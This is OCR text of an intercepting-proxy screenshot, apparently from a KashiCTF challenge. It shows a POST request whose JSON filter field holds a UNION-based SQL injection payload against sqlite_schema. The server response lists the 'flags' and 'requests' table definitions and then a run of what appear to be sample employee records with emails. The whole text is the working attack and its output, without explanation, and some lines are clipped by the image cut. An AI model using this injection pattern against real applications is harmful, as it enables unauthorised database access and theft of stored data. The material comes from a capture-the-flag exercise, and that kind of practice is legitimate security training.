 Request
Pretty Raw Hex \n
1 POST /api/list-v2 HTTP/1.1
2 Host: kashictf.iitbhucybersec.in:8362
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://kashictf.iitbhucybersec.in:8362/v2-testing
8 Content-Type: application/json
9 Content-Length: 79
10 Origin: http://kashictf.iitbhucybersec.in:8362
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 X-PwnFox-Color: green
15 Priority: u=4
16
17 {
"filter":"' OR 1=1 UNION SELECT sql,null,null,null,null,null FROM sqlite_schema--"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 ETag: "k8yaxxuxo83q4"
4 Vary: Accept-Encoding
5 Date: Sun, 23 Feb 2025 03:07:50 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8 Content-Length: 4828
9
10 [
{
"employee_name":
"CREATE TABLE flags (\n request_id INTEGER,\n secret_flag TEXT,\n FOREIGN KEY (request_id) REFERENCES reque
d)\n )",
"request_detail":null,
"status":null,
"department":null,
"role":null,
"email":null
},
{
"employee_name":
"CREATE TABLE requests (\n id INTEGER PRIMARY KEY,\n employee_name TEXT,\n request_detail TEXT,\n stat
XT,\n department TEXT,\n role TEXT,\n email TEXT\n )",
"request_detail":null,
"status":null,
"department":null,
"role":null,
"email":null
},
{
"employee_name":"alice.warren",
"request_detail":"Evaluate new HR policies",
"status":"approved",
"department":"HR",
"role":"HR Manager",
"email":"alice.warren@corp.com"
},
{
"employee_name":"barbara.jenkins",
"request_detail":"Approve recruitment plan",
"status":"pending",
"department":"HR",
"role":"Talent Acquisition Lead",
"email":"barbara.jenkins@corp.com"
},
{
"employee_name":"charles.davis",
"request_detail":"Revamp training program",
"status":"pending",